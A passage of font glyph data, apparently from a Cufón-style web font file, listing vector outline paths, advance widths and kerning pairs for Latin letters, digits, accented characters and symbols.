3,-1,50,42,24,64v-8,8,-20,15,-34,21v-11,-13,-28,-29,-29,-51v-1,-21,19,-34,39,-34xm77,-14v-44,3,-62,-53,-32,-79v10,-9,23,-18,38,-24r62,65v-18,21,-35,36,-68,38","w":221},{"d":"60,-50v-37,3,-46,44,-7,50v-28,4,-47,16,-47,40v0,58,144,59,144,-3v1,-36,-30,-45,-65,-45v-30,0,-59,-19,-26,-32v33,-13,76,-16,76,-65v0,-19,-8,-37,-21,-46r36,0r0,-14r-74,0v-31,0,-59,26,-59,59v0,28,19,50,43,56xm76,-151v25,0,43,22,43,46v0,22,-21,44,-43,44v-24,0,-43,-22,-43,-45v0,-23,19,-45,43,-45xm82,9v26,1,51,3,51,28v0,41,-106,43,-110,3v3,-25,23,-32,59,-31","w":153},{"d":"90,3v107,-2,107,-250,0,-252v-106,3,-106,249,0,252xm90,-231v83,6,81,209,0,217v-81,-7,-82,-209,0,-217","w":180,"k":{"\u00ef":-13,"\u00ee":-28,"\u00c5":13,"\u00c4":13,"z":-9,"y":-15,"x":-15,"w":-17,"v":-17,"t":-26,"q":-8,"g":-8,"f":-14,"a":-8,"Z":23,"Y":22,"X":19,"V":10,"T":15,"A":12,"7":22,"5":13,"3":32,"2":14,"0":-11}},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"219,0r-102,-248r-115,248r217,0xm174,-18r-148,0r78,-168","w":220},{"d":"173,-322r-29,0r-37,56r11,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"28,-1v-29,12,-25,66,14,62r15,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r5,0r0,-246r-19,0r0,245","w":74},{"d":"120,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r3,-10v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,69,56,123,123,126r-6,19v12,1,23,3,22,15v0,15,-20,13,-35,13","w":258},{"d":"193,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"173,-83r-68,-81r-21,0r67,81r-68,81r22,0xm96,-83r-67,-81r-22,0r68,81r-69,81r22,0","w":180},{"d":"129,-276r0,-31r-32,0r0,31r32,0xm220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228},{"d":"108,61v24,5,51,-1,51,-25v1,-12,-9,-25,-22,-23v1,-7,3,-10,15,-10v30,0,63,-12,84,-23r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126v0,68,49,118,111,125r-6,20v12,1,23,3,22,15v0,15,-20,13,-35,13","w":243,"k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":22,"\u00f4":20,"\u00f3":23,"\u00f2":22,"\u00f1":19,"\u00ed":19,"\u00ec":12,"\u00eb":21,"\u00ea":18,"\u00e9":21,"\u00e8":20,"\u00e7":18,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":16,"\u00e1":18,"\u00e0":17,"\u00dc":20,"\u00d6":37,"\u00d1":21,"\u00c9":22,"\u00c7":37,"\u00c5":12,"\u00c4":12,"z":15,"y":51,"x":17,"w":41,"v":44,"u":20,"t":29,"s":15,"r":19,"q":19,"p":16,"o":20,"n":19,"m":18,"l":18,"k":14,"j":15,"i":18,"h":15,"g":17,"f":26,"e":19,"d":23,"c":19,"b":15,"a":17,"Z":19,"Y":19,"X":15,"W":9,"V":11,"U":19,"T":13,"S":19,"R":21,"Q":40,"P":21,"O":37,"N":21,"M":20,"L":21,"K":20,"J":20,"I":21,"H":21,"G":37,"F":21,"E":21,"D":21,"C":36,"B":21,"A":11,"9":17,"8":18,"7":19,"6":24,"5":17,"4":83,"3":31,"2":23,"1":46,"0":18}},{"d":"145,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"124,-169v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-10,22,-8,42xm35,-33v-4,37,45,43,70,28r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0r0,115","w":144},{"d":"121,-144v-6,55,-25,139,27,150v26,-1,44,-30,43,-60r-8,0v0,15,-9,26,-21,27v-40,-4,-20,-82,-19,-117r45,0r0,-31r-134,0v-30,0,-42,28,-50,53r6,0v8,-20,22,-23,48,-22v-8,40,-1,92,-28,113v-14,11,-10,38,10,38v14,0,21,-13,23,-25r17,-126r41,0","w":197},{"d":"139,-236v94,-7,100,159,26,181r-6,55r106,0r0,-58r-5,0v-2,33,-49,19,-81,22r1,-10v45,-9,77,-48,78,-98v2,-65,-57,-103,-119,-104v-62,0,-121,40,-120,104v1,51,34,89,79,98r0,10v-32,-4,-79,13,-80,-22r-6,0r0,58r106,0r-5,-55v-33,-9,-51,-43,-51,-90v0,-55,27,-87,77,-91","w":276},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"y":8,"l":9,"j":8,"i":9,"Y":77,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":23,"7":33,"5":11,"3":23,"2":15,"1":21}},{"d":"103,-102r0,-32r-32,0r0,32r32,0xm42,0r0,-246r-17,0r0,246r17,0","w":118},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-14,8,-13r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59v0,-67,-74,-68,-145,-65r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"168,-136r-70,-132r-22,0r-70,132r70,136r22,0xm146,-136r-59,117r-59,-117r59,-113","w":177},{"d":"125,-201r0,-24r-24,0r0,24r24,0xm76,-201r0,-24r-25,0r0,24r25,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":15,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":10,"\u00f5":10,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ef":13,"\u00ee":9,"\u00ed":14,"\u00ec":14,"\u00eb":9,"\u00e9":9,"\u00e8":9,"\u00e1":8,"\u00dc":12,"\u00d6":10,"\u00d1":15,"\u00c9":16,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-13,"l":13,"k":9,"j":13,"i":13,"h":10,"d":12,"b":10,"Y":36,"W":23,"V":27,"U":12,"T":30,"S":14,"R":16,"Q":10,"P":15,"O":10,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":9,"B":16,"9":9,"8":10,"7":36,"6":13,"5":13,"3":27,"2":18}},{"d":"159,-244r-29,0r-37,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ef":8,"\u00ed":8,"\u00d1":10,"\u00c9":11,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"i":8,"f":15,"Z":24,"Y":13,"X":14,"W":8,"V":10,"T":17,"S":15,"R":10,"P":10,"N":10,"M":10,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"A":15,"9":27,"7":23,"6":9,"5":15,"3":34,"2":37,"1":30}},{"d":"213,-133r0,-15r-189,-80r0,18r167,69r-167,69r0,18xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206,"k":{"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":-12,"\u00ef":-13,"\u00ee":-13,"\u00ed":-12,"\u00ec":-12,"\u00e9":9,"\u00e8":8,"\u00dc":18,"\u00d6":23,"\u00d1":-10,"\u00c9":-9,"\u00c7":23,"\u00c5":-26,"\u00c4":-26,"z":-27,"x":-30,"s":-16,"r":-15,"p":-16,"n":-16,"m":-17,"l":-13,"k":-17,"j":-13,"i":-12,"h":-16,"d":12,"b":-13,"Z":-19,"Y":32,"X":-27,"W":18,"V":20,"U":18,"T":26,"R":-10,"Q":23,"P":-10,"O":23,"N":-10,"M":-10,"L":-10,"K":-11,"J":-8,"I":-10,"H":-10,"G":23,"F":-10,"E":-9,"D":-10,"C":23,"B":-9,"A":-26,"9":8,"7":13,"6":12,"4":29,"1":14}},{"d":"71,-207v-34,1,-63,7,-63,37v0,29,48,29,63,11v-1,22,22,8,29,2r0,-8v-5,2,-16,13,-18,4v-2,-39,11,-94,-34,-88v-14,2,-37,2,-34,21v17,-15,66,-20,57,21xm19,-171v0,-23,28,-27,52,-28v4,26,-4,45,-30,44v-11,0,-22,-6,-22,-16","w":101},{"d":"82,-212v0,47,-46,63,-69,92r96,0r0,-8r-73,0v20,-23,55,-44,58,-84v3,-37,-61,-46,-83,-25r0,11v16,-19,71,-20,71,14","w":112},{"d":"190,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"202,-322r-29,0r-38,56r12,0xm250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277},{"d":"139,-243r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"216,-111r0,54r-56,0xm249,-49r0,-8r-21,0r0,-72r-5,0r-79,76r0,4r72,0r0,49r12,0r0,-49r21,0xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"129,-170r0,-30r-20,0r0,30r20,0xm213,-118r0,-16r-189,0r0,16r189,0xm129,-53r0,-30r-20,0r0,30r20,0","w":237},{"d":"55,-276r0,-31r-31,0r0,31r31,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"47,-65v-26,-53,40,-80,40,-133v0,-43,-43,-65,-77,-41r6,16v19,-18,52,-10,52,23v0,52,-69,91,-27,141xm54,0r0,-35r-23,0r0,35r23,0","w":101},{"d":"151,-322r-29,0r-38,56r12,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"195,-148v60,1,39,89,43,148r17,0v-3,-71,18,-165,-56,-165v-28,0,-46,22,-56,39v-12,-50,-86,-50,-104,-6r0,-30r-17,0r0,162r17,0r0,-114v11,-17,23,-34,49,-34v61,0,38,90,42,148r17,0r0,-110v9,-15,24,-38,48,-38","w":277,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"l":9,"j":8,"i":9,"Y":76,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":22,"7":33,"5":11,"3":23,"2":15,"1":19}},{"d":"15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":13,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"u":9,"t":-15,"q":12,"o":16,"l":9,"j":8,"i":9,"g":12,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"J":13,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"73,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"183,109r0,-18r-185,0r0,18r185,0","w":180},{"d":"157,-279r0,-25r-24,0r0,25r24,0xm108,-279r0,-25r-24,0r0,25r24,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":32,"\u00d6":37,"\u00d1":10,"\u00c9":9,"\u00c7":28,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"311,0r0,-35r-23,0r0,35r23,0xm191,0r0,-35r-23,0r0,35r23,0xm71,0r0,-35r-23,0r0,35r23,0","w":360},{"d":"50,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":10,"\u00c9":11,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"i":8,"f":16,"Z":27,"Y":23,"X":23,"W":14,"V":16,"U":8,"T":20,"S":15,"R":11,"P":10,"N":10,"M":10,"L":11,"K":10,"J":12,"I":10,"H":11,"F":10,"E":11,"D":11,"B":11,"A":14,"9":27,"7":27,"6":9,"5":15,"3":35,"2":30,"1":30}},{"d":"73,-83v-8,60,70,74,92,33v1,15,6,24,16,26v37,0,69,-49,69,-92v0,-54,-47,-98,-104,-98v-62,0,-114,57,-114,117v0,90,102,152,183,101v20,-12,34,-23,40,-35r-14,0v-15,22,-54,42,-94,42v-54,0,-103,-48,-103,-106v0,-58,47,-108,103,-108v48,0,92,39,92,86v0,35,-26,79,-53,80v-4,-1,-6,-10,-4,-18r22,-105r-16,0r-5,22v-35,-65,-116,-1,-110,55xm141,-153v22,0,36,19,36,41v0,32,-25,78,-54,74v-60,-7,-30,-116,18,-115","w":288},{"d":"141,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"161,3v65,-6,118,-58,117,-126v-1,-72,-53,-126,-130,-126v-71,-1,-130,55,-130,126v0,68,52,120,117,126v25,26,74,45,111,48v-3,-7,5,-21,-6,-19v-32,-4,-58,-13,-79,-29xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c7":10,"\u00c5":29,"\u00c4":29,"t":-17,"q":8,"l":8,"j":9,"i":9,"d":10,"Z":45,"Y":45,"X":42,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"Q":13,"P":11,"N":11,"M":10,"L":11,"K":10,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"77,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-14,8,-13r0,-230r92,0r0,-16r-204,0r0,16r93,0r0,230r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":206},{"d":"174,-162r-23,0r-63,67r-64,-67r-22,0r74,79r-74,83r22,0r64,-71r63,71r22,0r-74,-83","w":172,"k":{"\u00fc":-11,"\u00fb":-11,"\u00fa":-11,"\u00f9":-11,"\u00f6":14,"\u00f5":14,"\u00f4":14,"\u00f3":14,"\u00f2":14,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e7":11,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":9,"\u00e1":9,"\u00e0":9,"\u00dc":-9,"\u00d6":-8,"\u00c7":-9,"\u00c5":-25,"\u00c4":-25,"z":-21,"y":-24,"x":-25,"w":-27,"v":-27,"u":-11,"t":-35,"s":-9,"r":-11,"q":9,"p":-11,"o":14,"n":-11,"m":-12,"l":-8,"k":-12,"j":-9,"i":-8,"h":-11,"g":9,"f":-24,"e":11,"d":13,"c":11,"b":-11,"a":9,"Z":-18,"Y":40,"X":-21,"V":8,"U":-9,"T":60,"Q":-8,"O":-8,"G":-9,"C":-9,"A":-25,"9":-9,"7":16,"4":22,"3":10,"1":-15,"0":-18}},{"d":"230,0r0,-246r-19,0r0,114r-163,0r0,-114r-20,0r0,246r20,0r0,-116r163,0r0,116r19,0","w":258,"k":{"\u00fc":17,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":12,"\u00e8":10,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":9,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":12,"d":14,"b":12,"Z":8,"U":13,"S":13,"R":18,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":18,"K":17,"J":19,"I":17,"H":18,"G":12,"F":17,"E":18,"D":18,"C":11,"B":18,"9":9,"8":12,"7":14,"6":16,"5":14,"4":9,"3":28,"2":17}},{"d":"65,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm66,-233v23,0,41,20,41,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v0,-22,20,-41,44,-41xm233,-247r-19,0r-198,251r19,0xm186,4v31,0,59,-25,59,-57v0,-32,-27,-58,-59,-58v-30,0,-57,26,-57,58v0,31,27,57,57,57xm187,-95v23,0,42,20,42,43v0,22,-19,42,-42,41v-23,0,-43,-19,-43,-42v-1,-22,20,-42,43,-42","w":251},{"d":"293,-114r0,-132r-33,0r-32,103r-33,-103r-30,0r0,132r16,0r0,-118r40,118r12,0r41,-118r0,118r19,0xm148,-231r0,-15r-112,0r0,15r47,0r0,117r19,0r0,-117r46,0","w":338},{"d":"139,-244r-30,0r-37,56r12,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"3,70v33,13,71,1,78,-33r45,-208r39,0r3,-17r-39,0v5,-33,15,-68,61,-52r3,-17v-39,-16,-77,3,-80,41r-6,28r-30,0r-3,17r30,0r-46,208v-3,24,-31,21,-52,16","w":200},{"d":"155,-230r0,-16r-127,0r0,246r19,0r0,-121r97,0r0,-15r-97,0r0,-94r108,0","w":157,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":20,"\u00f5":19,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":17,"\u00ef":-14,"\u00ed":16,"\u00ec":-12,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":14,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":15,"\u00e1":17,"\u00e0":16,"\u00d6":13,"\u00d1":9,"\u00c9":9,"\u00c7":12,"\u00c5":45,"\u00c4":45,"z":71,"y":9,"x":15,"u":14,"t":25,"s":11,"r":14,"q":13,"p":14,"o":15,"n":13,"m":13,"g":13,"f":23,"e":13,"d":21,"c":14,"a":13,"W":-10,"V":-8,"S":18,"R":9,"Q":13,"P":9,"O":13,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"G":12,"F":9,"E":9,"D":9,"C":12,"B":9,"A":45,"9":13,"8":19,"6":19,"5":22,"4":21,"3":21,"2":9,"1":50}},{"d":"4,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,-1,-14,7,-13r0,-114v11,-17,25,-35,53,-34v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13"},{"d":"14,-124v31,12,86,7,84,-32v0,-16,-16,-28,-31,-31v16,-5,27,-12,28,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,69,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v0,30,-48,31,-72,21r0,9","w":112},{"d":"148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c5":29,"\u00c4":29,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"175,-284r0,-19r-95,0r0,19r95,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"97,-249r-17,0r-79,252r17,0","w":101},{"d":"80,-184v-22,-15,-35,-20,-54,-36r-9,16r58,28r-58,29r9,16v19,-16,32,-24,54,-36r-5,64r18,0r-4,-64r54,36r9,-16v-23,-9,-36,-18,-58,-29r58,-28r-9,-16r-54,36r4,-65r-18,0","w":168},{"d":"107,-211v2,22,-14,21,-12,42v23,-11,30,-40,27,-77r-23,0r0,35r8,0xm28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":142},{"d":"83,-184r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":10,"\u00fb":-8,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":9,"\u00f2":8,"\u00f1":-8,"\u00ef":-37,"\u00ee":-55,"\u00ed":-28,"\u00ec":-11,"\u00ea":-9,"\u00dc":-23,"\u00d6":-14,"\u00d1":-19,"\u00c9":-18,"\u00c7":-14,"u":8,"t":-15,"r":9,"p":9,"n":9,"m":8,"l":-22,"k":-26,"j":31,"i":32,"h":-25,"f":-13,"d":10,"b":-25,"W":-20,"V":-17,"U":-23,"S":-23,"R":-19,"Q":-14,"P":-19,"O":-14,"N":-19,"M":-19,"L":-19,"K":-20,"J":-17,"I":-19,"H":-19,"G":-14,"F":-19,"E":-18,"D":-19,"C":-14,"B":-18,"9":-27,"8":-21,"3":9,"2":-9,"1":-14,"0":-28}},{"d":"213,-119r0,-15r-189,-79r0,18r167,69r-167,69r0,17","w":237},{"d":"144,-244r-29,0r-38,56r12,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"94,-318r-30,0r-37,56r12,0xm42,0r0,-246r-17,0r0,246r17,0","w":67},{"d":"238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":23,"\u00d6":28,"\u00c7":27,"\u00c5":-14,"\u00c4":-14,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":28,"O":28,"G":28,"C":27,"A":-14,"9":19,"8":12,"7":24,"6":19,"4":26,"3":14,"1":44,"0":13}},{"d":"22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00dc":8,"\u00d1":11,"\u00c9":12,"\u00c5":-8,"\u00c4":-8,"x":-8,"w":-10,"v":-10,"t":-18,"f":-8,"Y":56,"W":22,"V":25,"U":8,"T":76,"S":13,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":-8,"7":32,"5":11,"3":22,"2":14}},{"d":"126,-261v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm126,-313v11,0,22,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"163,-4r0,-19r-72,5v5,-43,5,-87,0,-130r72,5r0,-20r-72,5r6,-91r-22,0r6,91r-72,-5r0,20r72,-5v-5,43,-5,87,0,130r-72,-5r0,19r72,-5r-6,92r22,0r-6,-92","w